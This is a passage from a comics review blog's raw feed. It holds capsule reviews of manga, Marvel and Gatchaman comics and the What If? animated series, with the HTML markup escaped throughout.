Just, you know, kinda slowly (vol 5 is due in November).\u0026nbsp; This part of the story is still building up to the Grand (non-Galloping) Gala where Gwen and her sisters hope their romantic plots will be consummated, instead of going all disaster shaped.\u0026nbsp; Prez gets the rest of her Secret Origin played out here, in a sort of presaging of how Gwen and Frederick's relationship could go (not exactly great but with a grudging rapprochement eventually).\u0026nbsp; In fact, a lot of the other pairings in this series act as \"it could go this way\" presentations, so that no matter how the core romance resolves, we get to see echoes of all the What If's.\u0026nbsp; Plus the usual high quality gags (visual and verbal), hijinks, and the sort of stuff that normally annoys me in sitcoms but for some reason works really well here.\u0026nbsp; Possibly because the mix of following tropes and subverting them is unpredictable.\u0026nbsp; Strongly recommended.\u0026nbsp; $18.99\/$24.99Cn\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Hilo volume 11 is expected for early February.\u0026nbsp; However, unless a crowdfunded comic ships soon, that's it for this category for the month.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDiamond's bankruptcy was not without warning signs.\u0026nbsp; For instance, every single issue of Lower Decks was extremely shorted, damaged to the point of being unsellable, or outright lost on its way to my shop.\u0026nbsp; So none of them this month, and I might have to just wait and hope there's a TPB soon.\u0026nbsp; Everything else I ordered did make it, although it sounds like if I had been picking up books weekly there'd have been a lot more obviously delayed titles for me.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EUltraman x Avengers #3 (of 4)\u003C\/u\u003E: Marvel - This is mostly various Ultras fighting kaiju who have been roused up by Galactus's presence, while the Avengers help a little, mostly distractions and search \u0026amp; rescue operations.\u0026nbsp; And all for a big plan which amounts to destroying Galactus's siphon machine, which has never been shown to stop him, just slow him down.\u0026nbsp; About all it accomplishes is to alert Galactus to the existence of a tastier meal, which could also have been done at the end of #2.\u0026nbsp; This issue ends up feeling like mostly padding and an excuse for some more fight scenes, as if the series had originally been planned to have 3 issues' worth of material stretched into four by the addition of backup stories (something the regular Ultraman Marvel comics have done a fair amount) but then the backups got cancelled and they had to stretch it out.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #27\u003C\/u\u003E: Marvel - A Nicki Masters-Grimm focus story.\u0026nbsp; For reasons I don't recall, Alicia and Ben adopted a Skrull daughter and Kree son prior to the events of the Ryan North series.\u0026nbsp; They were completely off-screen for the first year due to the whole \"time-displaced Baxter Building\" plot, and have been mostly supporting cast for Franklin and Valeria stories since then.\u0026nbsp; (Pause to go wiki-looking.)\u0026nbsp; Okay, VERY shortly before the events of this series.\u0026nbsp; And while she's not supposed to have any sort of Super- or Power-Skrull treatments (just a memory\/skill implant), in this issue she demonstrates what seems like abilities beyond the standard Skrull range.\u0026nbsp; Anyway, the real point is not what powers she has, but how she's trying to find a cultural fit for herself, given that her upbringing was basically a combination of Skinner box and cage match (something I had to get from a wiki, North hasn't really brought up anything about her beyond being a Skrull).\u0026nbsp; I think my main problem is that North focuses this story so much on who Nicki wants to become that he neglects to make sure the readers really know what she was to begin with.\u0026nbsp; This is hardly a case of \"you don't need to show Spider-Man's origin, everyone knows by now,\" her background has at most been a passing mention in this book.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #2-3\u003C\/u\u003E: Marvel - As suggested in #1, the corrupt police officer introduced then raids the Midnight Mission, and the team goes on the run as fugitives from the law.\u0026nbsp; \"Not even my fifth rodeo,\" as Soldier puts it.\u0026nbsp; (Not really a spoiler to say that Chekov's gun was fired.)\u0026nbsp; #2 is all build-up to this, while #3 is the heroes scrambling to react and escape since murdering corrupt cops is still illegal.\u0026nbsp; No, Frank, it matters.\u0026nbsp; Anyway.\u0026nbsp; As far as the main plot goes, I have no beef.\u0026nbsp; But it feels like the execution of it was pretty plot-devicey.\u0026nbsp; Another character we only first saw in #1 turns out to be able to do a thing that totally changes the game...I get that MacKay might have felt he'd written himself into a corner and made Moon Knight too unassailable, but the way he stripped Marc et al of that protection while also doing the cliche \"new character is a total badass\" display felt kind of like he was phoning it in.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman Galactor #4 (of 4)\u003C\/u\u003E: Mad Cave - One of the challenges of writing villains is that if they always lose, it's hard to take them seriously, but if the heroes ever fail to stop them (in the end, at least, after initial setbacks) it's hard to take the heroes seriously.\u0026nbsp; A common solution is to do what this miniseries has done, and have bad guys succeed in plots against other bad guys, especially if the other bad guys were introduced for the express purpose of being a credible threat and don't need to survive past the end of the story.\u0026nbsp; This issue, after being on the ropes occasionally in the first three issues, it's all about Berg Katse, SOOOOOPER Genius, enacting terrible and ironic vengeance on those who would dare overthrow him.\u0026nbsp; It works pretty well, with Steve Orlando writing Berg as a smug version of Batman or Midnighter (who Orlando has also written), perhaps a bit more overconfident than the heroes, but it's earned.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #5\u003C\/u\u003E: Mad Cave - Meanwhile, the main book finally finishes the fight that happened between panels of Galactor #1, thanks to just about everyone disobeying orders and pissing Dr. Nambu off.\u0026nbsp; This is supposed to be a big payoff, but it's only okay, not helped by the art sometimes looking like Batista was in a hurry and having trouble following the model sheets for the show characters (and the \"beta flight\" characters continue to look like they're not even in the same book, with normal Western comics faces compared to the main team's big anime eyes).\u0026nbsp; I think part of the problem is that what makes the core book tick hasn't quite been sorted out yet.\u0026nbsp; Is it the main team together?\u0026nbsp; Is it the trainees?\u0026nbsp; Focusing on replicating the feel of the original anime?\u0026nbsp; Trying to tell new stories?\u0026nbsp; The side stories and spinoffs have generally been a lot stronger, because each of them had a clear goal and they worked on it.\u0026nbsp; Or it may just be that Bunn is a weaker writer than the others.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman Jun: Apex Heart (one shot)\u003C\/u\u003E: Mad Cave - Speaking of side stories, here's a focus on Jun the Swan, written by Tommy Lee Edwards.\u0026nbsp; While the Gatchaman originals weren't quite as bad about it as the Battle of the Planets dubs, Jun\/Princess has generally suffered from being The Girl, defined by her relationships (big sister to Jinpei\/Keyop, team mom, etc) than her own interests.\u0026nbsp; Apex Heart addresses that by glomming onto a bit of her civilian identity: she's a biker girl, in the same way that Joe\/Mark is a racecar driver or Ken\/Keith is a pilot.\u0026nbsp; Also, as the main series just emphasized, she's prone to solo missions, going undercover and deep into potential enemy territory, putting the ninja into science ninja.\u0026nbsp; This story looks at a mystery tied to Jun's past and part of why she got into motorcycling.\u0026nbsp; It does drift more into Galactor being cruel and evil as an end in itself, but expecting every Gatchaman story to present Galactor as almost-sympathetically as the Galactor series did is unfair.\u0026nbsp; This is also a nice twist on the common visual riff of Galactor agents being identical, masked threats with negligible humanity.\u0026nbsp; Artist Nuno Plati does a decent job of staying on-model without looking too much like tracing over animation cels.\u0026nbsp; Recommended.\u0026nbsp; $6.99 (32 story pages)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #673\u003C\/u\u003E: Dynamite - There's a comics\/SFF trope wherein it's a really bad idea to acquire the power to shape reality to your every whim when you have even a hint of suicidal ideation or even self-loathing.\u0026nbsp; The moment your control slips, you might accidentally kill yourself with a stray negative thought.\u0026nbsp; And that's basically been the premise of this arc, because in the Dark World, strong emotions become reality, and Draculina has multiple lifetimes' worth of issues that have been working themselves out in the form of a city's worth of monsters trying to kill her.\u0026nbsp; Her conscious mind mostly wants to live, but both her personal memories and those of Katie (with whom she shares the Dark World, after the fashion of Rick Jones and Mar-Vell) contain plenty of \"I just wanna die\" vibes.\u0026nbsp; This much was pretty clear already, but in this installment it gets spelled out explicitly, while also being made abundantly clear to Draculina herself.\u0026nbsp; (The real Vampirella would probably be more gentle about it, but she hasn't really been in her own book for a bit, just Draculina's phantom monster view of her sister.)\u0026nbsp; Silva continues to use the \"tight pencils on art board\" approach for things explicitly in the Dark World and more traditional full color art for the scenes that are supposedly Katie's memories but which might just be another aspect of the Dark World.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next time: If the missing books from the past two months actually show up, I might be able to justify a February shipment.\u0026nbsp; Likely otherwise just continuations of the ongoings from above, plus the next Gatchaman side series, One Earth, and the My Little Pony Rise of Cadance one-shot (hopefully, I missed it in Previews and need to hope my store gets enough to pull one for me).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENote, between Diamond's issues and the threatened tariff war's expected impact on periodicals that are mostly printed in Canada, the supply of new comics might drop off sharply this year.\u0026nbsp; Even if some companies shift to a more aggressive ebook distribution style, the unpaid Diamond bills and the costs of filling existing print orders may well put a lot of smaller publishers entirely out of business.\u0026nbsp; We'll cross that bridge once it's on fire, I guess.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), got to remove a utility closet door from its hinges because the frame got warped, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI am resplendent in plum and scarlet, with two great horns adorning my cowl.\u0026nbsp; \u003Cb\u003EI do not blend in\u003C\/b\u003E.\u0026nbsp; And that is perfectly fine. - Berg Katse narrating himself, Gatchaman Galactor #4 (of 4)\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/4361116120125123170\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/01\/daves-capsules-for-january-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4361116120125123170"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4361116120125123170"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/01\/daves-capsules-for-january-2025.html","title":"Dave's Capsules for January 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNuMSpehdlIbYFbhrEJahFdb7oBvq44I0eHNIoDn7YgbbfnwiifNJod9mRRH5i2tXx2Z6lMWVEMxBokDoskNywmgk6Vm7bk--0hlEsJqPcZOZJ3-cSPC2JAAHxf02z9cp5C9_BBmj9ZxivzP-GTvL3_GxhEyywMK7HT5QFwAeYkicU7ioceM6MjO5A2S4=s72-w241-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-871080982076865069"},"published":{"$t":"2024-12-30T01:10:00.001-05:00"},"updated":{"$t":"2024-12-30T01:32:33.548-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empowered"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heterogenia Linguistico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuma Kuma Kuma Bear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magical Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank Chair"}],"title":{"type":"text","$t":"Dave's Capsules for December 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): \u003C\/b\u003EMagical Girl Incident vol 3 (of 3)\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EWhat If? Season 3, Kuma Kuma Kuma Bear vol 10, Tank Chair vol 2, Heterogenia Linguistico vol 3-5, Magical Girl Incident vol 3 (of 3), Magilumiere Magical Girls Inc. vol 5, Empowered vol 12\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBY0RG-yNzX8CSVh8YVBq20TEx-bshFAh3BZituiHN7iI0Dr3hOp-v2V-ezvUw9cV5IinfrRa2KLP_CgWxld7K_kPqRUSkKsNrajfKBwuRiREcusZpbZP2j_bokMVaYbtUIe2tLe-GCS-B8kLEz3UaqaP5P4hTSLA_G_M2UWrTEo7lSh32jqn1Z8bDIvA\/s225\/images.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBY0RG-yNzX8CSVh8YVBq20TEx-bshFAh3BZituiHN7iI0Dr3hOp-v2V-ezvUw9cV5IinfrRa2KLP_CgWxld7K_kPqRUSkKsNrajfKBwuRiREcusZpbZP2j_bokMVaYbtUIe2tLe-GCS-B8kLEz3UaqaP5P4hTSLA_G_M2UWrTEo7lSh32jqn1Z8bDIvA\/s1600\/images.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhat If...they made Santa hats\u003Cbr \/\u003Ein Uatu's size?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EWhat If? Season 3\u003C\/u\u003E: Marvel\/Disney+ - The first four episodes tended towards the light-hearted or even goofy despite all the implied or depicted death, and I particularly liked the \"Agatha Harkness stars in Howard Stark's movies as cover for a massive ritual\" episode that involved a sort of Busby Berkeley vs. Bollywood dance sequence.\u0026nbsp; I did like the fact there didn't seem to be any particular connections.\u0026nbsp; Episode 1 was basically a riff on Mech Strike meets Godzilla and\/or Ultraman, Ep 2 with Agatha was song and dance and making the Eternals movie never happen, Ep 3 a goofy buddy comedy, and Ep 4 a sort of followup to a throwaway gag in one of the season 1 episodes.\u0026nbsp; But then the arc showed up, and it kinda retroactively made me cringe about the first four eps, because I knew that they'd somehow be roped into the endgame.\u0026nbsp; Look, tying multiple What If? stories into a single narrative was somewhat fresh and interesting in season 1, but it was already feeling tedious in season 2.\u0026nbsp; Fortunately, it didn't turn out to be a big \"everyone has to save the multiverse\" story, but more of a personal thing about friendship.\u0026nbsp; And blowing stuff up.\u0026nbsp; The stakes were still cosmic, in a way, but really about changing someone's heart even if it took a large dose of Kirby Krackle to get there.\u0026nbsp; All in all, a bit uneven, and some of the episodes felt like they were driven by what voice actors were available.\u0026nbsp; If you already have Disney+, it's worth taking the time to watch this season, but it's not something I'd recommend subscribing just to watch.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENothing this month.\u0026nbsp; The first of the Adventure Finders epilogues is delayed due to artist hand pain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-13aWS6qiJD8deJYrKpQMBEA43HxvXt165twA4pt4mgJ0NpF1NntRRl2YQkpwGD7kBRJtftSI1MAbqa4D3uu0sklLFgc-hl_SE-FG86uThdVay8ZSz3K7dv6NqhtcQQxKbnEU-kXSjM3sNvEXAwtKbr9i5c-KiUaeYMo_bkkEy5897TIKxxytUyYL0y0\/s1000\/81uV9slF24L._AC_UF1000,1000_QL80_.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-13aWS6qiJD8deJYrKpQMBEA43HxvXt165twA4pt4mgJ0NpF1NntRRl2YQkpwGD7kBRJtftSI1MAbqa4D3uu0sklLFgc-hl_SE-FG86uThdVay8ZSz3K7dv6NqhtcQQxKbnEU-kXSjM3sNvEXAwtKbr9i5c-KiUaeYMo_bkkEy5897TIKxxytUyYL0y0\/s1000\/81uV9slF24L._AC_UF1000,1000_QL80_.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"718\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-13aWS6qiJD8deJYrKpQMBEA43HxvXt165twA4pt4mgJ0NpF1NntRRl2YQkpwGD7kBRJtftSI1MAbqa4D3uu0sklLFgc-hl_SE-FG86uThdVay8ZSz3K7dv6NqhtcQQxKbnEU-kXSjM3sNvEXAwtKbr9i5c-KiUaeYMo_bkkEy5897TIKxxytUyYL0y0\/s320\/81uV9slF24L._AC_UF1000,1000_QL80_.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAbout the only characters Yuna\u003Cbr \/\u003Eis taller than.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKuma Kuma Kuma Bear vol 10\u003C\/u\u003E: Seven Seas Entertainment - With the fighting done and the escort mission a success, time for a vacation break.\u0026nbsp; Well, a working vacation, but nothing gets blow up or killed this volume, so that counts as downtime.\u0026nbsp; Instead, this is sort of an emotional arc climax as Yuna is forced to face the fact that she's not the person she thought she was.\u0026nbsp; Mortifyingly, as has been obvious to all observers for nine volumes, she's a Good Person.\u0026nbsp; The actual plots and subplots don't really change direction yet, Yuna's still focused on getting the creature comforts she left behind in the modern (\"real\") world, but it's harder to ignore that she at least APPEARS to be the sort of person her grandfather hoped she'd become.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn Rated Teen 13+ (a little suggestive stuff, mostly confined to a single panel).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ETank Chair vol 2\u003C\/u\u003E: Kodansha - Time to do a little more worldbuilding, and Manabu Yashiro goes a little nuts with it.\u0026nbsp; First off, the book veers into being a high school drama\/comedy (albeit with viscera), like a Marshal Law goes to Furinkan High sort of story.\u0026nbsp; Then we get the origin of the chairs themselves, and finally a plot arc longer than the existence of humanity gets thrown into the mix.\u0026nbsp; It all ends up feeling like the \"seat of the pants\" plotting style, but coming together somehow coherently anyway.\u0026nbsp; There's a high background radiation of excessive violence and a lot of Rule of Cool logic.\u0026nbsp; And just when it seems to be settling down into a general \"inhumanity of humanity and inevitable consequences of end stage capitalism,\" vibe, it takes a sharp left turn into Full Metal Alchemist or something.\u0026nbsp; I guess Manabu decided the scope was a little too mundane to support the crazy set pieces.\u0026nbsp; I'm curious to know where this goes next, and Manabu probably is too.\u0026nbsp; Mildly recommended.\u0026nbsp; $13.99\/$18.99Cn, rated Older Teen 16+\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHeterogenia Linguistico vol 3-5\u003C\/u\u003E: Yen Press - Okay, all caught up, and vol 6 doesn't have a publication date I can find, leaving me hanging, oops.\u0026nbsp; Anyway, this is a very slow burn story, more like a Victorian travelogue in pacing (but not in racism or paternalism, it's the opposite there).\u0026nbsp; It's all about the process of learning about culture and language, and while there's occasional \"man vs. nature\" conflicts and (sometimes literal) cliffhangers, you really gotta be there for the process or you're probably not going to enjoy this series.\u0026nbsp; There is an overall long term plot of sorts, with the concerns that human civilization will eventually just steamroller the Netherworld in its hunger for resources.\u0026nbsp; It's a ticking clock with an unknown amount of time left, and if humanity continues to think of those in the Netherworld as mere creatures the next war will not go very well for the Netherworlders.\u0026nbsp; Can researchers like the protagonist and his mentor convince the outside world that these are people, and would it even matter given that humans will exploit other humans?\u0026nbsp; To make things worse, the Netherworld seems to lack a number of cultural norms that would let them mount any sort of unified resistance to human encroachment...faced with seemingly nonviolent colonization they'd just shrug and let themselves get pushed into smaller and smaller pockets before being wiped out entirely...just like the culture of the protagonist's grandmother, the last living speaker of a now-dead language.\u0026nbsp; Is this series full of metaphors regarding real world treatment of \"primitive\" peoples?\u0026nbsp; You betcha.\u0026nbsp; But it's far more wistful than preachy or polemic.\u0026nbsp; That tone may change in future installments, of course.\u0026nbsp; Recommended with the warnings above.\u0026nbsp; $15.00\/$19.50Cn, rated Teen plus Language and Violence.\u0026nbsp; (Okay, there's a LOT of language, but very little is actually harsh.\u0026nbsp; Just potentially confusing and frustrating.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagical Girl Incident vol 3 (of 3)\u003C\/u\u003E: Yen Press - I do not recommend doing what I did, and just picking this up to read it.\u0026nbsp; If you read vol 2 when it came out, you really should reread it before starting this one.\u0026nbsp; Why?\u0026nbsp; Because Zero Akabane is not exactly good at accommodating readers returning after a break (important characters don't get named or even clearly identified for chapters at a time), and this series does not have the commonly-found \"story\/characters so far\" pages at the start.\u0026nbsp; It REALLY needs those catch-up pages.\u0026nbsp; There's a lot of worldbuilding and character stuff that took a while for me to pick back up on, and I regret not stopping and going back to reread previous volumes first.\u0026nbsp; That said, this is a very satisfying end to the story, and while there's a bunch of worldbuilding elements I wish could be explored, I guess I can hope for a sequel\/prequel\/spinoff or something.\u0026nbsp; (I suspect some of those elements were avoided because the creator wasn't sure they could do a good job with 'em.)\u0026nbsp; The core story, the characters, and how things resolve are all great.\u0026nbsp; The storytelling craft itself needs some work, though...this goes beyond \"writing for the trade\" and into \"writing for the omnibus.\"\u0026nbsp; A binge-read series of three volumes.\u0026nbsp; Worth the time, but since it came out spread across a few years it was hurt by the formatting.\u0026nbsp; I'd actually give it a strongly recommended if there was a little better craft going into making things hang together, and I'm still marking it as a Book of Note.\u0026nbsp; Recommended.\u0026nbsp; $15.00\/$19.50Cn, rated Older Teen with Language and Violence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 5\u003C\/u\u003E: Viz Media\/Viz Signature - And now, more magical girls, but these get health benefits and a good paycheck!\u0026nbsp; Of course, unlike the Magical Girl Incident characters, they do actually need health benefits, since they're really only human outside of their tech.\u0026nbsp; The mild cliffhanger of volume 4 resolves and the mentoring storyline wraps up, and then it's time to plunge into the Main Arc that's been hinted at for a few volumes: the problem of magic use and its effect (or lack of effect) on Kaii mutation.\u0026nbsp; For four volumes we've been getting shown how things have been getting worse lately, with repeated hints that it's directly tied to the use of magic, but we finally get to hear the other side of the argument.\u0026nbsp; Sure, it's a little strawman-ish, and not just because we're following protagonists who disagree with it.\u0026nbsp; The whole \"late stage capitalism ruins everything\" theme kicks in HARD this volume, and it's pretty clear that the rich and powerful will cheerfully doom the world as long as they get to make obscene profits along the way.\u0026nbsp; The counter-argument is really just a paper-thin mask over their greed, similar to (and possibly inspired by) the old Big Tobacco claim that already having cancer caused people to want to smoke cigarettes, rather than cigarettes causing cancer.\u0026nbsp; On the lighter side, we get to meet another new magical girl, this one being obsessed with 